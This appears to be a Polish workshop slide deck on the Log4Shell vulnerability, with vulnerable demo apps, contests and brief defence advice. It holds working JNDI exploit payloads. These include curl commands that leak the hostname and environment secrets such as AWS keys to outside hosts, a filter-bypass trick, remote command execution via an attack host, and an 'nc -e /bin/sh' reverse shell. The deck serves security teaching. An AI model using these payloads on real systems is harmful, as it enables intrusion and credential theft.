Slide 1


Slide 2

LOG4Shell
Podatność dekady

Slide 3


Agenda
Wstęp teoretyczny
Ćwiczenia praktyczne
2 konkursy
Bez Docker’a się nie obejdzie.

Slide 4


Log4J
Używany w tysiącach projektów
De facto standard logowania w aplikacjach Java
Elastycznie konfigurowalny, bez konieczności modyfikacji aplikacji

Slide 5

Log4J

Slide 6


Slide 7

CVSSv3 score 10

Slide 8
CVSSv3 score 10
Severity 10 – tylko kilkanaście podatności rocznie
Różnica pomiędzy 9.8, a 10.0
Scope changed – tylko kilkanaście rocznie – wykorzystanie podatności 🡪 wyjście poza podatny komponent

Slide 9

CVSSv3 score 10

Slide 10
Demo #1

Slide 11
package com.eniac.logger;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestHeader;
import org.springframework.web.bind.annotation.RestController;
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
@RestController
public class MainController {
private static final Logger logger = LogManager.getLogger("HelloWorld");
private int counter = 0;
@GetMapping("/")
public String index(@RequestHeader("User-Agent") String userAgent) {
logger.info("Received a request from User-Agent:" + userAgent);
return "Log4Shell testowa aplikacja."+Integer.toString(counter++);
}
}

Slide 12
Uruchomienie aplikacji
docker run –rm -p 8000:8000 sowisz/l4s-app1
http://localhost:8000

Slide 13

CanaryTokens - canarytokens.org

Slide 14
Exploit
curl -H
'User-Agent${jndi:ldap://x${hostName}.L4J.
97lcm9o78k2ror6yaxi8w8go3.canarytokens.com/a}' localhost:8000
http://localhost:8000

Slide 15
Co może wyciekać?
# Docker Lookup ${jndi:ldap://${docker:containerId}.domain.com/j} ${jndi:ldap://${docker:containerName}.domain.com/j} ${jndi:ldap://${docker:imageId}.domain.com/j} ${jndi:ldap://${docker:imageName}.domain.com/j} ${jndi:ldap://${docker:shortContainerId}.domain.com/j} ${jndi:ldap://${docker:shortImageId}.domain.com/j} # Environment Lookup ${jndi:ldap://${env:USER}.domain.com/j} ${jndi:ldap://${env:user}.domain.com/j} ${jndi:ldap://${env:COMPUTERNAME}.domain.com/j} ${jndi:ldap://${env:USERDOMAIN}.domain.com/j} ${jndi:ldap://${env:AWS_SECRET_ACCESS_KEY}.domain.com/j} ${jndi:ldap://${hostName}.domain.com/j} ${jndi:ldap://${env:JAVA_VERSION}.domain.com/j} # Java Lookup ${jndi:ldap://${java:version}.domain.com/j} ${jndi:ldap://${java:runtime}.domain.com/j} ${jndi:ldap://${java:vm}.domain.com/j} ${jndi:ldap://${java:os}.domain.com/j} ${jndi:ldap://${java:locale}.domain.com/j} ${jndi:ldap://${java:hw}.domain.com/j}

Slide 16
Demo #2

Slide 17
package com.eniac.logger;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestHeader;
import org.springframework.web.bind.annotation.RestController;
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
@RestController
public class MainController {
private static final Logger logger = LogManager.getLogger("l4s-app2");
private int counter = 0;
@GetMapping("/")
public String ala(@RequestHeader("User-Agent") String userAgent) {
if( userAgent.toLowerCase().contains("jndi"))
logger.warn("Attack detected");
else
logger.info("User-Agent:" + userAgent);
return "Log4Shell-app2:"+Integer.toString(counter++);
}
}

Slide 18
Uruchomienie aplikacji
docker run –rm -p 9000:9000 sowisz/l4s-app2
http://localhost:9000

Slide 19
Konkurs #1
Adres: http://34.118.109.39:9000
Działa usługa podatna na log4shell
Wyciągnąć nazwę hosta.

Slide 20
Podpowiedź
${lower:j}ndi
jndi

Slide 21
Exploit
curl -H
'User-Agent${${lower:j}ndi:ldap://x${hostName}.L4J.
97lcm9o78k2ror6yaxi8w8go3.canarytokens.com/a}’ ip:9000

Slide 22
Demo #3

Slide 23
Execute command line payload
attackhost: 34.118.109.39
curl -H 'User-Agent:
${jndi:ldap://attackhost:1389/Basic/Command/Base64/xxx}’ localhost:9000
xxx – base64 encoded command to execute
Np. touch /tmp/hack

Slide 24
CVSSv3 score 10

Slide 25
Demo #4

Slide 26
Execute command line payload
nc ip_addr 15000 -e /bin/sh

Slide 27
Konkurs #2
Adres: http://34.118.109.39:9000
Działa usługa podatna na log4shell
Wyciągnąć nazwę ostatniego użytkownika z /etc/passwd

Slide 28
Ochrona

Slide 29
Obrona
Nie używać Javy (?)
Zaktualizować
Stara dobra zasada DMZ (usługa nie powinna mieć możliwości łączyć się do internetu) → a to jest domyślnie włączone

Slide 30
